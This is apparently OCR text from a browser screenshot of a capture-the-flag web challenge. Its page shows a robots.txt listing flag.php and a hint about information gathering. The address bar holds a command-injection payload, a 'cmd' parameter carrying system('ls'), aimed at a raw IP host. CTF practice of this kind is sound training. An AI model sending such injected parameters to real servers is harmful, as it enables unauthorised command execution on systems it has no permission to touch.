 不安全 124.221.18.25:53268/?file=robots.txt&cmd=system(%27ls%27);
GitHub：世界构建... 博客园 - 开发者的... OA DeepSeek - 探索未... 我的知识库 OA 协同办公平台 - 谭跃 江西 a工作 百川终到海
User-agent: * Disallow: / flag.php index.php robots.txt
Web information gathering is very important，do it and it will give you more...